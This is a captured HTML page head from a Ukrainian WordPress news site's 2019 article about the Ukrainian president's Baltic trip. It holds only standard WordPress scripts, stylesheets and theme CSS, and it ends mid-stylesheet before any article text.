

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intermarium.in.ua/2019/11/27/baltiiskyi-voiazh-ukrainskoho-prezydenta/
body_size: 20072
content:

<!DOCTYPE html>
<html lang="uk">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://intermarium.in.ua/xmlrpc.php">
<!-- set faviocn-->
<title>Балтійський вояж українського президента &#8211; ІЦ Міжморя</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; стрічка" href="https://intermarium.in.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; Канал коментарів" href="https://intermarium.in.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; Балтійський вояж українського президента Канал коментарів" href="https://intermarium.in.ua/2019/11/27/baltiiskyi-voiazh-ukrainskoho-prezydenta/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intermarium.in.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://intermarium.in.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://intermarium.in.ua/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://intermarium.in.ua/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://intermarium.in.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='news247-wp-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/bootstrap-wp.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/magnific-popup.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/owl.theme.default.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/lightbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='news247-style-css' href='https://intermarium.in.ua/wp-content/themes/news247/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='news247-style-inline-css' type='text/css'>
.thw-menubar-wrap.sticky-header {padding:0;  z-index: 99999;position: fixed;
          width: 100%;top: 0;-webkit-backface-visibility: hidden;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);}.admin-bar .thw-menubar-wrap.sticky-header {top: 32px;}.site-nav-inner{text-align:left;}.logo-header-inner{text-align:left;}a, a:visited, a:focus,.topbar .top-menu li a:hover,
                ul.main-menu>li:hover>a,
                ul.main-menu li ul li:hover > a,.navbar-header .navbar-toggle .menu-text:hover,
                .nav-solid ul.navbar-nav > li:hover > a, .nav-solid ul.navbar-nav > li.active > a,
                .blog-entry-footer a:hover,.blog-share-button ul li a:hover,.copyright-info i,
                .widget ul.nav>li>a:hover,.post-meta span i,.more-link:hover, .social-icons a:hover,
                .entry-header .page-title a:hover,.post-navigation span:hover,.post-navigation h3:hover,
                .authors-social a:hover,.related-item-content .border-overlay-content .post-cat a,
                .related-post .entry-title a:hover,.related-post .post-cat a:hover,
                .recent-posts .post-info .entry-title a:hover,
                .sidebar .widget_categories ul.nav  li:hover a,.sidebar .widget_archive ul li:hover a,
                .sidebar .widget_pages  ul li:hover a,.sidebar .widget_meta  ul li:hover a,
                .sidebar .widget_recent_comments  ul li:hover a,.sidebar .widget_recent_entries  ul li:hover a,
                .border-overlay-content .entry-title a:hover,
                .border-overlay-content .post-cat a:hover,.slider-content .post-cat a:hover,
                .slider-content .entry-title a:hover,.top-social li a:hover,
                .header .top-social li a:hover,.blog-header h2.page-title a:hover,
                a.more-link,.entry-meta .entry-meta-list i,.entry-comment a:hover,
                .social-button li a:hover,.nav-search:hover,.promo-center-content h3:hover a,
                .entry-post-meta .publish-date a:hover,
                #responsive-menu ul li a:hover,.owl-theme .owl-nav .owl-prev,.owl-theme .owl-nav .owl-next,
                .box-slider-meta .comment a:hover,.box-slider-meta .author a:hover,
                .most-meta-category a,.most-view-item-content .entry-title a:hover,
                .editor-meta-category a:hover,.ediotr-grid-content .entry-title a:hover,
                .editor-box-meta .author a:hover,.entry-blog .entry-post-title a:hover,
                .entry-post-footer-wrap a.readmore-blog:hover,

                .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,

                .entry-post-footer-wrap span a:hover,.recent-posts-widget .post-info .entry-title a:hover,
                .recent-posts-widget .post-info .post-title a:hover,
                .editor-item-content-info h4 a:hover,ul.main-menu li > ul li.current-menu-parent > a,
                ul.main-menu > li.current-menu-ancestor > a,.footerbottom-widget .social-button-widget li a i:hover,
                .post-block-style .post-title a:hover,#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li
                .wpmm-vertical-tabs-nav ul li.active a,.topbar-nav li a:hover,
                .trending-bar.tickerbelowmenu .post-title a:hover{ color:#EC0000; }.category-meta-bg a:hover:before{ border-top-color:#EC0000; }#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:after{ border-bottom: 2px solid #EC0000; }#header-trigger:hover .icon-bar,
                .thw-offcanvas .nano > .nano-pane > .nano-slider,
                .navbar-header .navbar-toggle:hover .icon-bar,
                .sidebar .widget-title:before,
                .widget.widget_tag_cloud .tagcloud a:hover,.btn-newsletter input[type=submit],
                .slider-content.boxed .post-cat a,.slider-content.boxed .post-cat:before,
                .box-slider .owl-nav > div:hover,.owl-merge .owl-nav > div:hover,
                .column-slider .owl-nav > div:hover,.post-meta-category a,
                .home_page5 .main-content-inner .post-layout .post-meta-category a:hover,
                .entry-image .quote-link,
                .btn-primary,a.btn-primary,.myblog-newsltter input[type=submit],
                button, input[type=button], input[type=reset], input[type=submit],
                .wpcf7-form-control.wpcf7-submit,.paging-navigation .post-nav li>a,
                .paging-navigation .post-nav  li>span,.slider-layout-cats a:hover,
                .box-slider.owl-theme .owl-dots .owl-dot span,
                .slider-layout3-item-inner .slider-layout3-btn a:hover,.comment-navigation .nav-previous a,
                .comment-navigation .nav-next a,.blog-entry-summary .page-links span,
                .post-pagination ul li a:hover,.post-pagination ul li span.current,#post-loading-button:hover,
                .latest-cats.random-clor-cats a,#post-loading-button,.owl-theme .owl-nav .owl-prev:hover,.owl-theme .owl-nav .owl-next:hover,
                .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span,
                .search-newsletter .newsletter-subscribe a:hover,.footer-widget .widget-title:after,
                .meta-category.feature-cats a,.editor-item-content .most-meta-category a,
                .sidebar .widget-title:after,.category-meta-bg a:hover,

                    .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
                    .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
                    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
                    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,

                    .entry-content a.readmore-blog,.ts-common-nav,.tp-control a,
                    .recent-posts-widget .posts-thumb .category-meta-bg a:hover,
.recent-posts-widget .post-info-full .category-meta-bg a:hover,
.single-entry-blog3 .category-meta-bg a:hover,.trending-title,.pb-common-nav:hover,.ps-common-nav:hover,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li:hover > a,#back-to-top .btn.btn-primary:hover,blockquote:before{ background-color:#EC0000; }.latest-course-control a:hover,
                a.slider-layout-btn:hover,.slider-layout3-item-inner .slider-layout3-btn a:hover { border-color:#EC0000; }.menubelow .thw-menubar > .row,
                .thw-menubar-wrap.menuabove{border-top:  3px solid #EC0000; }.trending-title:before{border-top:  7px solid #EC0000; }#home-search{border-top: 2px solid #EC0000; }ul.main-menu>li:hover>a:before,ul.main-menu>li.current-menu-item>a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-item > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover > a:before{border-color: #EC0000; }a:hover,a.more-link,.most-meta-category a:hover{ color:#D70000; }.form-submit .btn.btn-primary:hover,.post-meta-category a:hover,
              a.btn-primary:hover,.btn-primary:hover,.myblog-newsltter input[type=submit]:hover,
                button, input[type=button]:hover, input[type=reset]:hover,
                input[type=submit]:hover,.wpcf7-form-control.wpcf7-submit:hover,
                .paging-navigation .post-nav li>a:hover, .paging-navigation .post-nav  li>span:hover,
                .comment-navigation .nav-previous a:hover,
                .comment-navigation .nav-next a:hover,
                #post-loading-button:hover,.latest-cats.random-clor-cats a:hover,
                .meta-category.feature-cats a:hover,.editor-item-content .most-meta-category a:hover,
                .category-meta-bg a:hover,

                            .woocommerce ul.products li.product .button:hover,
                    .woocommerce ul.products li.product .added_to_cart:hover,
                    .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
                    .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,

